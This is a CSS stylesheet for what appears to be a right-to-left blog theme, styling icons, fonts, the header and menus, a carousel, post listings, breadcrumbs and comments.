kype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*--------------------Header-------------------*/
.topheader-inner {overflow: hidden;border-bottom: solid 1px #ebebeb;padding::10px 0;}
.top-menu {float: right;}
.top-menu h3.title {display: none;}
.top-menu ul li {display: inline-block;}
.top-menu ul li a {color: #000;font-size: 14px;display: block;padding: 10px;}
.social-menu {float: left;padding-top: 2px;}
.social-menu ul li {display: inline-block;}
.rtl .social-menu {float: left;padding: 3px 10px 0 0;}
.ltr .social-menu {float: right;padding: 0 10px 0 3px;}
.rtl .social-menu li {float: right;padding:0;}
.ltr .social-menu li {float: left;padding:0;}
.social-menu li a:hover:before {-webkit-animation: toTopFromBottom .3s forwards;-moz-animation: toTopFromBottom .3s forwards;animation: toTopFromBottom .3s forwards;}
.social-menu .LinkList ul{text-align:center}
.social-menu a {display: block;width: 30px;height: 30px;font-size: 14px;color: #fff;line-height: 34px;transition: 0.3s;border-radius: 5px;overflow: hidden;}
.rtl .social-menu a {margin-right: 5px;}
.ltr .social-menu a {margin-left: 5px;}
.social-menu a:before{display:inline-block;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";font-style:normal;font-weight:400;line-height:30px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.social-menu .facebook:before{content:"\f09a"!important;}
.social-menu a.facebook{background:#3b5998;}
.social-menu .reddit:before{content:"\f281"!important;}
.social-menu a.reddit{background:#FF4500;}
.social-menu .twitter:before{content:"\f09fd9"!important;display:none;}
.social-menu a.twitter{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/twitter.svg);background-repeat: no-repeat;background-position: center;}
.social-menu a.tiktok{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/tiktok.svg);background-repeat: no-repeat;background-position: center;background-size: cover;}
.social-menu .gplus:before{content:"\f0d5"!important}
.social-menu a.gplus{background:#DD4B39;}
.social-menu .rss:before{content:"\f09e"!important;}
.social-menu ul a.rss{background:#FFC200;}
.social-menu .youtube:before{content:"\f167"!important;}
.social-menu a.youtube{background:#e52d27;}
.social-menu .skype:before{content:"\f17e"!important;}
.social-menu a.skype{background:#00aff0;}
.social-menu .stumbleupon:before{content:"\f1a4"!important;}
.social-menu a.stumbleupon{background:#eb4924;}
.social-menu .tumblr:before{content:"\f173"!important;}
.social-menu a.tumblr{background:#35465c;}
.social-menu .vine:before{content:"\f1ca"!important;}
.social-menu a.vine{background:#00b488;}
.social-menu .stack-overflow:before{content:"\f16c"!important;}
.social-menu a.stack-overflow:hover{background:#fe7a15;}
.social-menu .linkedin:before{content:"\f0e1"!important;}
.social-menu a.linkedin{background:#0976b4;}
.social-menu .dribbble:before{content:"\f17d"!important;}
.social-menu a.dribbble{background:#ea4c89;}
.social-menu .soundcloud:before{content:"\f1be"!important;}
.social-menu a.soundcloud{background:#f80;}
.social-menu .behance:before{content:"\f1b4"!important;}
.social-menu a.behance{background:#1769ff;}
.social-menu .digg:before{content:"\f1a6"!important;}
.social-menu a.digg{background:#000;}
.social-menu .instagram:before{content:"\f16d"!important;}
.social-menu a.instagram{background:#3f729b;}
.social-menu .pinterest:before{content:"\f0d2"!important;}
.social-menu a.pinterest{background:#cc2127;}
.social-menu .delicious:before{content:"\f1a5"!important;}
.social-menu a.delicious{background:#39f;}
.social-menu a.snapchat{background:#fffc00;color:#333!important}
.social-menu .snapchat:before{content:"\f2ac";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#2AA4DA;color:#333!important}
.social-menu .telegram:before{content:"\f3fe";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.whatsapp{background:#26BF4A;color:#333!important}
.social-menu .whatsapp:before{content:"\f232";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.vimeo{background:#00A8E8;color:#333!important}
.social-menu .vimeo:before{content:"\f27d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.blogger{background:#f2994a;color:#333!important}
.social-menu .blogger:before{content:"\f37d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#239DD8;color:#333!important}
.social-menu a:hover{transition:0.3s;}
.social-menu  a.apple{background:#222}
.social-menu .apple:before{content:"\f179"}
.social-menu a.android{background:#a4c639}
.social-menu .android:before{content:"\f17b"}
.social-menu a:hover{transition:0.3s;}
.mid-header {padding: 10px 0;overflow: hidden;}
.logo-space {max-width: 250px;float: right;}
.logo-space img {height: 100%;width: 100%;}
.adver-space {float: left;height:90px;}
.adver-space .widget {margin-top: 15px;}
#head-nav{border-bottom:solid 1px #ebebeb;border-top:solid 1px #ebebeb;padding:5px 0;position:relative;display:flex;justify-content:space-between;height:55px;}
.main-menu ul li{display:inline-block;transition:all .2s ease-in-out}
.main-menu ul li a{display:block;padding:14px 10px;color:#000;font-size:15px;transition:all .2s ease-in-out;border-radius:25px;transition:all .2s ease-in-out}
#head-nav .search{float:left;font-size:18px;color:#03b099;padding:12px 0;cursor:pointer}
#head-nav ul li.has-sub:before{content:'\f107';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:22px;right:10px;font-size:14px;color:#000;float:left;padding:0 5px;font-weight:900}
#head-nav ul li .sub-menu .has-sub:before{content:'\f053';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:18px;font-size:10px;color:#000;float:left;padding:0 5px;font-weight:900;right:-5px;}
.sub-menu{position:absolute;z-index:99!important;width:250px;background:#fff;top:55px;visibility:hidden;opacity:0;padding:0;right:0}
#head-nav li.has-sub:hover .sub-menu{top:55px;visibility:visible;transition:all .2s ease-in-out;opacity:1;border:none}
#head-nav ul li .sub-menu:before{content:'\f0d8';position:absolute;font-size:20px;font-family:fontawesome;right:15px;color:#03b099;top:-14px}
.sub-menu2{position:absolute;z-index:99;width:250px;background:#fff;border:1px solid #eee;top:0;visibility:hidden;opacity:0;padding:0;left:-255px}
#head-nav .sub-menu li.has-sub:hover .sub-menu2{top:-1px;visibility:visible;transition:all .2s ease-in-out;opacity:1;left:-250px}
#head-nav li.has-sub{position:relative}
/*------------------Mega Menu-----------------*/
#main-menu{flex:1}
#main-menu li > ul{position:absolute;visibility:hidden;opacity:0;-webkit-box-shadow:0 4px 30px rgba(0,0,0,0.03);box-shadow:0 4px 30px rgba(0,0,0,0.03);background:#f5f5f5}
#main-menu li:hover > ul{visibility:visible;z-index:3;opacity:1}
#main-menu li.has-sub ul{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
#main-menu li > ul.mega-menu{padding:15px}
#main-menu .mega-h .mega-tags a,#main-menu .mega-v .mega-tags a{color:#03b099;font-size:72%;font-weight:600;padding:0}
#main-menu ul li .mega-icon i,#main-menu ul li.multi-mega i{margin-right:5px}
.mega-post{width:100%}
.rtl #main-menu ul li .mega-icon i,.rtl #main-menu ul li.multi-mega i{margin-right:0;margin-left:5px}
#main-menu ul .has-sub i{margin-left:5px}
.rtl #main-menu ul .has-sub i{margin-right:5px;margin-left:0}
.mega_lk_image img{transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.mega-post:hover .mega_lk_image img,.tabs-content .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
#main-menu li.mega-v > ul.mega-menu{width:315px}
#main-menu li.mega-v > ul.mega-menu li{margin-bottom:15px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
#main-menu li.mega-v > ul.mega-menu li .mega_lk_image{margin-left:10px;width:75px;height:75px;border-radius:8px;overflow:hidden;flex:none;-webkit-flex:none;-moz-flex:none;padding:0}
#head-nav .mega-v .mega-menu li .mega_lk_title{font-weight:500;font-size:100%;margin:0}
#head-nav .mega-v .mega-menu li .mega_lk_title a{padding:4px 0;line-height:22px;font-size:14px}
#head-nav .mega-v .mega-menu li .mega_lk_image img{object-fit:cover;width:100%;height:100%}
#head-nav .mega-v .mega-menu li:last-child{margin-bottom:0}
#head-nav .mega-h ul.mega-menu{left:0;border-radius:0}
#head-nav .mega-h .mega_lk_image{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:200px;margin-bottom:10px;border-radius:10px;overflow:hidden;width:100%;padding:0}
#head-nav .mega-h .mega_lk_image:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
#head-nav .mega-h .mega_lk_image img{height:100%;width:100%;object-fit:cover;border-radius:10px}
#head-nav .mega-h .mega_lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-h .mega_lk_title a{padding:0;line-height:25px}
#head-nav .mega-tabs{width:80%;padding:15px}
#head-nav ul .multi-mega > ul{left:0;width:100%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;border-radius:0;overflow:hidden;z-index:999}
#head-nav .tabs-menu{width:20%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column;padding:15px;background:#00000008}
#head-nav .tabs-menu li{padding:0;color:#fff;border-radius:10px}
#head-nav .tabs-menu div.active:before{content:"\f104";font-family:"Font Awesome 5 Free";font-weight:900;float:left;padding:10px;color:#fff;}
#head-nav .tabs-menu div.loading:before{content:"\f1ce";font-family:"Font Awesome 5 Free";font-weight:900;float:left;-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite;padding:10px;color:#03b099}
#head-nav .mega-tabs .lk_image{height:200px;overflow:hidden;object-fit:cover;border-radius:10px;margin-bottom:10px}
#head-nav .mega-tabs .lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-tabs .lk_tag a{background:0;border:0;padding:0;color:#03b099}
#head-nav .mega-tabs .lk_image img{height:200px!important;object-fit:cover;width:100%}
#head-nav .multi-mega ul.has-mega{margin:0}
#head-nav .mega-tabs .lk_image a{padding:0}
#head-nav .mega-tabs .lk_title a{padding:0;line-height:25px}
#head-nav .tabs-menu .active{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:10px}
#head-nav .tabs-menu .active a{color:#fff;font-size:14px}
#head-nav li.has-sub:hover > ul > li{height:100%;display:block;position:relative}
#head-nav li.has-sub > ul > li > a{padding:10px 15px;min-width:170px;display:inline-block}
#head-nav .lk__wrapper {overflow: hidden;}
#head-nav .tabs-menu li.active:before {content: "\f104";font-family: "Font Awesome 5 Free";font-weight: 900;float: left;padding: 12px;}
#head-nav .tabs-menu li.loading:before {content: "\f1ce";font-family: "Font Awesome 5 Free";font-weight: 900;float:left;-webkit-animation: fa-spin 2s linear infinite;animation: fa-spin 2s linear infinite;padding: 12px;color:#03b099}
/*------------------Owl Carousel------------------*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}
.owl-carousel{display:none;width:100%}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{height:auto!important;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}
.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;width:100%}
.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}
.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}
.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{visibility:hidden}
.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{animation-name:fadeOut}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{transition:height .5s ease-in-out}
.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}
.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}
.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;right:50%;top:50%;margin-right:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}
.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.carousel-lx .owl-carousel .owl-nav button .fa{border-radius:25px;height:70px;width:30px;display:flex;align-items:center}
.carousel-lx .owl-carousel .owl-nav button .fa:before{text-align:center;width:100%}
.carousel-lx .owl-carousel .owl-nav button{display:flex;top:0;align-items:center;height:100%}
.featured .owl-stage-outer{width:90%;margin:0 auto}
.featured .owl-stage-outer .owl-item li{padding:0;display:inline-block;width:100%}
.owl-carousel .owl-nav{position:static;margin:0;padding:0;height:0;width:100%;z-index:9}
.owl-carousel .owl-nav button.owl-prev{left:0}
.featured button.owl-prev{width:5%;height:100%;top:0!important}
.featured button.owl-next{width:5%;height:100%;top:0!important}
.owl-carousel .owl-nav button.owl-next{right:0}
.owl-carousel .owl-nav button{position:absolute;margin:0;padding:0;top:50%;z-index:9;display:inline-block;font-size:17px;overflow:hidden}
.owl-carousel .owl-nav button .fa{position:relative;width:38px;height:38px;line-height:38px;border:0;color:#FFF;font-size:17px;text-align:center}
i.catch.fa.fa-angle-right{border-radius:0 15px 15px 0}
i.catch.fa.fa-angle-left{border-radius:15px 0 0 15px}
.owl-carousel .owl-dots{width:100%;pointer-events:none;margin:10px;left:50%;display:inline-flex;display:-webkit-inline-flex;justify-content:center;align-items:center;bottom:10px;z-index:20;padding:2px 15px}
.owl-carousel .owl-dots .owl-dot{pointer-events:auto;position:relative;display:inline-block}
.owl-carousel .owl-dots .owl-dot span{pointer-events:auto;background-color:#e0e0e0;opacity:1;width:8px;height:8px;margin:3px;display:inline-block;float:left;border-radius:10px;transition:all .5s}
.owl-carousel .owl-dots .owl-dot.active span{width:22px;background:#03b099}
/*---------------Main Theme------------------*/
.main-theme {overflow: hidden;margin: 20px 0;clear:both;}
.content-luna {overflow: hidden;width: 68%;float: right;}
.main-theme {margin-top: 30px;}
.main-inner {overflow: hidden;}
.content-luna {width: 68%;float: right;}
.main-title {margin: 0 0 20px;padding: 15px 10px;position: relative;overflow: hidden;background: #eeeeee;border-radius: 30px;}
.main-title h2 {padding: 0 10px;float: right;margin: 0;}
.post-outer {margin-bottom: 15px;}
.post-home {display: inline-block;padding: 10px;border-radius: 8px;box-shadow: 0 2px 10px #e2e2e2b8;border: 1px solid #eee;width: 100%;position: relative;}
.ino {height: 180px;width: 300px;overflow: hidden;position: relative;float: right;margin-left: 15px;border-radius: 8px;}
.ino:before {position: absolute;top: 0;left: -90%;z-index: 1;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
@keyframes shine {100% {left: 125%;}}
.post-home:hover .ino:before {-webkit-animation: shine .99s;animation: shine .99s;}
.post-home:hover .post-thumbnail {-webkit-transform: scale(1.05);-moz-transform: scale(1.05);-ms-transform: scale(1.05);-o-transform: scale(1.05);transform: scale(1.05);}
.post-thumbnail {display: block;width: 300px;height: 180px;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.post-labels {position: absolute;right: 20px;top: 20px;z-index: 99;}
.post-info h2 {margin-top: 0;margin-bottom: 5px;}
.post-info .post-title-item a {color: #1b1b1b;font-size: 16px;font-weight: 600;line-height: 25px;}
.published {text-decoration: none;}
.post-extrait .snippets {font-size: 12px;line-height: 25px;color: #4a4a4a;margin: 10px;}
.read-more a {color: #fff!important;font-weight: 700;display: inline-block;padding: 0 10px;border-radius: 10px;font-size: 12px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-thumbnail img {height: 100%;width: 100%;object-fit: cover;}
#Layout-1 .holder img{opacity:1;transition: opacity 0.5s ease;}
.holder {background: #eeeeee;}
.holder img{opacity:0;transition: opacity 0.5s ease;}
.owl-stage-outer .holder img {opacity: 1 !important;}
.loded img{opacity:1}
#layout-2 .owl-item:firs-child .holder img{opacity:0!important;}
.post-meta span {font-size: 14px;color: #000!important;margin-left: 5px;}
.timestamp-link {font-size: 14px;color: #000!important;margin-left: 5px;}
span.post-labels a {padding: 5px 10px;color: #fff;display: none;border-radius: 30px;font-size: 14px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-labels a:first-child {display: inline;}
#breadcrumbs{position:relative;padding:0;font-size:14px;margin-bottom: 20px;}
#breadcrumbs ul{margin:0;padding:0;position:relative;overflow:hidden;display:block;}
#breadcrumbs ul li{text-align:center;display:inline-block;position:relative;padding:0;margin:0 3px;}
#breadcrumbs li a{position:relative;font-size:12px;z-index:2;margin:5px 0;padding:5px 10px;background-color:#000;color:#fff;border:4px solid #000;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-decoration:none!important;}
#breadcrumbs li a i{font-size:12px;}
#breadcrumbs a:hover{background-color:#ffffff;color:#028ea4;}
#breadcrumbs a.bred-title{max-width:250px;}
#breadcrumbs ul:before,#breadcrumbs ul:after{content:"";z-index:1;position:absolute;height:4px;background:#000;margin:0 2px;width:100%;top:50%;-webkit-transform:translateY(-50%) translateX(-1px);-moz-transform:translateY(-50%) translateX(-1px);-ms-transform:translateY(-50%) translateX(-1px);-o-transform:translateY(-50%) translateX(-1px);transform:translateY(-50%) translateX(-1px);}
#breadcrumbs ul:after{content:"\f115";font-family:FontAwesome;text-align:center;font-size:15px;color:#fff;line-height:35px;width:35px;height:35px;}
/*=radius=*/
#breadcrumbs a{border-radius:30px;-o-border-radius:30px;-ms-border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;}
#breadcrumbs ul:after{border-radius:100%;-o-border-radius:100%;-ms-border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;}
/*=dir=*/
html[dir="rtl"] #breadcrumbs ul li{float:right;}
html[dir="ltr"] #breadcrumbs ul li{float:left;}
html[dir="rtl"] #breadcrumbs ul li:first-child{margin:0 0 0 3px;}
html[dir="ltr"] #breadcrumbs ul li:first-child{margin:0 3px 0 0;}
html[dir="rtl"] #breadcrumbs ul:before,html[dir="rtl"] #breadcrumbs ul:after{left:0;}
html[dir="ltr"] #breadcrumbs ul:before,html[dir="ltr"] #breadcrumbs ul:after{right:0;}
@media screen and (max-width:1200px){#breadcrumbs{padding:5px;margin:0;}#breadcrumbs a.bred-title,#breadcrumbs li a{max-width:80px;}}
body.item.shop-body li.brealabel {display: none!important;}
.status-msg-wrap {display: none;}
.Ads-title {margin: 10px 0;text-align: center;}
.ads-west {text-align: center;margin: 10px 0;}
.Ads-End {text-align: center;margin: 10px 0;}
.Ads-lates {text-align: center;margin: 10px 0;}
.luna-advert {text-align: center;margin: 15px 0;}
.post-title-item {font-size: 28px;margin-bottom: 20px;line-height: 50px;}
.post-meta .post-timestamp:before {content: "\f073";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";font-size: 14px;color: #03b099;display: inline-block;margin-left: 5px;}
.post-meta .post-author > span:before {content: "\f007";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands";font-size: 14px;color: #03b099;margin-left: 5px;float:right;}
.post-body {line-height: 30px;font-size: 15px;}
.post-body a {color: #03b099;}
h6, h5, h4, h3, h2, h1 {margin: 15px 0;}
.related-simplify {margin: 30px 0;}
.related-simplify span {font-size: 15px;margin: 0;padding: 10px 15px;border-radius: 30px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);color: #fff;}
.related-simplify ul{margin: 0;padding: 8px 0 !important;background: #faf8f8;border-radius: 10px;border: 1px solid #eee;}
.related-simplify ul li{position :relative;list-style:none;padding:9px;margin:0 auto 0px!important;line-height:1.4em;border:none;border-bottom:0;transition:all .3s}
.related-simplify ul li:before{content: '\f137';font-family: fontawesome;position: absolute;margin: 0 0px 0 9px;color: #03b099;overflow: hidden;transition: all .3s;padding: 0 5px;}
.related-simplify ul li:hover:before{content:'\f138';font-family:fontawesome;-webkit-animation:bounceleft .3s alternate ease infinite;animation:bounceleft .3s alternate ease infinite}
.related-simplify a{color:#000;font-size:15px;margin:0 30px 0 0;transition: 0.4S;}
.related-simplify a:hover{color:#03b099;text-decoration:underline;transition: 0.4S;}
.related-simplify ul li:nth-child(n+4) {display :none;}
@-webkit-keyframes bounceleft{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceleft{from{transform:translateX(0)}to{transform:translateX(3px)}}
.post-pager{padding:5px!important;overflow:hidden;border:1px solid #eee;margin:20px 0!important}
.next{display:inline-block;width:50%;border-left:1px solid #eee;text-align:right}
.previous{text-align:left;float:left;list-style:none;width:50%}
.post-pager .next a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .next a .post-pager-title{padding:10px}
.post-pager .previous a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .previous a .post-pager-title{padding:10px}
.post-pager .previous a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .previous a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .next a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next strong i{margin-left:10px}.post-pager .previous strong i{margin-right:10px}
.next span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.previous span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.comment-title h4{font-size:16px;font-weight:600}
.comment-block{padding:20px 10px;border:1px solid #eee;border-radius:8px}
.comments .avatar-image-container img{border-radius:8px}
.comments .comments-content .datetime{float:left;font-size:12px}
.comments .comments-content .user a{font-size: 15px;color: #212121;font-style: normal;font-weight: 700;}
.comments .comments-content .comment:first-child {padding-top: 16px;}
.comments .continue {margin-bottom: 10px;}
.comments .continue .comment-reply {display: inline-block;padding: 5px 10px;background: #03b099;border-radius: 10px;color: #fff;}
.comments .comments-content .comment-content{padding:10px;font-size:14px;color:#232323;margin-bottom:14px}
.comments .comments-content .datetime a{color:#212121}
.comments .comment .comment-actions a{background:#03b099;margin:0 5px;padding:5px 10px;font-size:14px;border-radius:8px;color:#fff}
.comment-replies a{color:#03b099}
.comment-block {margin-right: 50px;}
.avatar-image-container {float: right;}
.comments .thread-chrome.thread-collapsed {display: none;}
.comments .comments-content .comment-header, .comments .comments-content .comment-content {margin: 0 0 8px;}
.comments .hidden {display: none;}
.comments .comments-content .comment-replies {margin-right: 36px;margin-top: 1em;}
.comments .thread-expanded .thread-arrow {background: url([data-uri]) no-repeat scroll 0 0 transparent;}
.comments .thread-toggle .thread-arrow {display: inline-block;height: 6px;margin: 0.3em;overflow: visible;padding-left: 4px;width: 7px;}
#top-continue {display: none;}
.item #blog-pager {display: none;}
.comments .comments-content .comment-content {padding: 10px;font-size: 14px;color: #232323;margin-bottom: 14px;}
.thread-toggle{margin-bottom: 15px;display: block;}
#comments {margin-top: 70px;}
body.dark .comments .comments-content .comment-content {color: #fff;}
body.dark .comments .comments-content .user a {color: #fff;}
body.dark .comment-block {border: solid 1px #353333;background: #2e2c2c;}
body.dark .comments .comments-content .datetime a {color: #ffffff;}
.loadmore{text-align:center;margin-top: 30px;}
